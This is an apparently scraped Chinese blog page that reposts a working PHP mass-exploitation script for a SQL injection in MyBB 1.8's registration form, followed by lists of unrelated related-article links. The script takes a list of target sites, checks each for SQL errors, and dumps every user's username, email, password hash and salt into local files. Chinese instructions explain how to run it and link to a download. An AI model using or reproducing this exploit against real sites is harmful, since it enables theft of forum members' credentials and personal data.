MyBB 18 SQL Injection Vulnerability
<?php error_reporting(0); ?>

<form method="post" action="">
Input a Url(for example:http://myskins.org/18/) : <br><textarea name="siteler" cols="35" rows="7"></textarea><br><br>
<input type="submit" value="Get it!">
</form>
<?php
ob_start();
set_time_limit(0);
if(!file_exists("dumpsss")) mkdir("dumpsss");
if(! $_POST['siteler']==""){ $siteler = explode("\n",$_POST['siteler']);
foreach($siteler as $sites){
$sites=trim($sites);
if(checkVulnerable($sites)) {
echo "[+] $sites Is Vulnerable!\n";
Inject($sites);
} else {
echo "[-] Target Is Not Vulnerable\n";
}
}
} else {
} function Inject($site) {
$get_website = parse_url($site);
$website = $get_website["host"];
$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=' or polygon((select*from(select*from(select count(*) from mybb_users LIMIT 0,1)f)x))-- -");
preg_match('!select \'(.*)\' AS!s', $html, $matches);
$count = $matches[1];
echo "[+] Count: $count\n"; for($i = 0; $i <= $count; $i++) {
if($count == 1) {
$num = "0,1";
} else {
$num = "$i,1";
}
$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=' or polygon((select*from(select*from(select concat(username,0x3a,email,0x3a,password,0x3a,salt) from mybb_users LIMIT $num)f)x))-- -");
preg_match('!select \'(.*)\' AS!s', $html, $matches);
if(isset($matches[1])) {
$split = explode(":", $matches[1]);
$username = $split[0];
$email = $split[1];
$password = $split[2];
$salt = $split[3];
echo "Username: $username\nEmail: $email\nPassword: $password\nSalt: $salt\n------\n";
file_put_contents("dumpsss/$website.txt", "Username: $username\nEmail: $email\nPassword: $password\nSalt: $salt\n------\n", FILE_APPEND);
}
}
} function checkVulnerable($site) {
$ch = curl_init();
$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id='");
if(strpos($html, "You have an error in your SQL syntax")!==false) {
return true;
} else {
return false;
}
} function HTTPPost($site, $post) {
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "$site/member.php");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch,CURLOPT_POSTFIELDS, $post);
$html = curl_exec($ch);
curl_close($ch);
return $html;
}
?>
另存为xxx.php 文件,然后在网页上执行,会在当前目录下生成dumpsss文件夹,如果存在漏洞,则会将网站会员导出到里面txt文件。
如果不存在漏洞,则会提示:[-] Target Is Not Vulnerable
代码在线查看\下载地址:https://ghostbin.com/paste/zs2mp
MyBB 18 SQL Injection Vulnerability的更多相关文章
- Cacti /graphs_new.php SQL Injection Vulnerability
catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 other SQL injection vulnerability ...
- FlarumChina SQL injection Vulnerability
First,We need to download our vulnerable program in GitHub links:https://github.com/skywalker512/Fla ...
- DRUPAL-PSA-CORE-2014-005 && CVE-2014-3704 Drupal 7.31 SQL Injection Vulnerability /includes/database/database.inc Analysis
目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 Use Drupal to build everything from perso ...
- Dede(织梦) CMS SQL Injection Vulnerability
测试方法: @Sebug.net dis本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负! # Dede Cms All Versions Sql Vulnerability ...
- Zabbix 3.0.3 SQL Injection
Zabbix version 3.0.3 suffers from a remote SQL injection vulnerability. ============================ ...
- Portswigger web security academy:SQL injection
Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...
- SQL injection
SQL injection is a code injection technique, used to attack data-driven applications, in which malic ...
- CVE: 2014-6271、CVE: 2014-7169 Bash Specially-crafted Environment Variables Code Injection Vulnerability Analysis
目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 为了理解这个漏 ...
- 数字雨Shopex 4.8.5 SQL Injection Exp
# -*- coding:utf-8 -* #Author:MXi4oyu #Email:798033502@qq.com #Shopex 4.8.5 SQL Injection Exp #转载请说明 ...
随机推荐
- ArrayList 进阶方法之ListIterator
同样看的都是jdk1.8 中 ArrayList中的源码,整理测试一下而已ListIterator(int index)方法,返回指定下标(包含该下标)后的值,此时index位置的元素就是新列表迭代器 ...
- 使用ioctl向linux内核传递参数的方法实例
该篇实例是摘自网络(无法追根溯源倒低是哪位"前"辈写的了) 一.应用层 uint16 data16; if ((fd = socket(AF_INET, SOCK_STREAM, ...
- java 操作FTP
package comm.ftp; import java.io.ByteArrayInputStream; import java.io.File; import java.io.FileInput ...
- Mybatis和JDBC区别
今天面试中问了这个问题,当时答的不好,现在整理一下. JDBC是Java提供的一个操作数据库的API: MyBatis是一个支持普通SQL查询,存储过程和高级映射的优秀持久层框架.MyBatis消除了 ...
- PAT1028. List Sorting (25)---strcmp
题目链接为:https://www.patest.cn/contests/pat-a-practise/1028 1028. List Sorting (25) Excel can sort reco ...
- Redis入门学习
一.摘要 二.五种数据类型的基本命令操作 三.Redis连接池 四.普通同步方式 五.事务方式(Transactions) 六.管道(Pipelining) 七.管道中调用事务 八.分布式直连同步调用 ...
- Java学习笔记——I/O流
朝辞白帝彩云间,千里江陵一日还.两岸猿声啼不尽,轻舟已过万重山. --早发白帝城 我们老师写代码有个特点,就是简洁.每一句的意图都十分明确.所以他讲课的速度也比较快. 跑题了,说说I/O流: 1.字节 ...
- Redis学习-Set
在Redis中,Set类型是没有排序的字符集合,和List类型一样,可以在该类型的数据值上执行添加.删除或判断某一元素是否存在等操作.需要说明的是,这些操作的时间复杂度为O(1),即常量时间内完成次操 ...
- Vector的浅析
Vector 可实现自动增长的对象数组.java.util.vector 提供了向量类(vector)以实现类似动态数组的功能.在Java语言中没有指针的概念,但如果正确灵活地使用指针又确实可以大大提 ...
- 运维老鸟教你安装centos6.5如何选择安装包
标签:老男孩教育 Centos6.5安装选包原创作品,允许转载,转载时请务必以超链接形式标明文章 原始出处 .作者信息和本声明.否则将追究法律责任.http://oldboy.blog.51cto.c ...
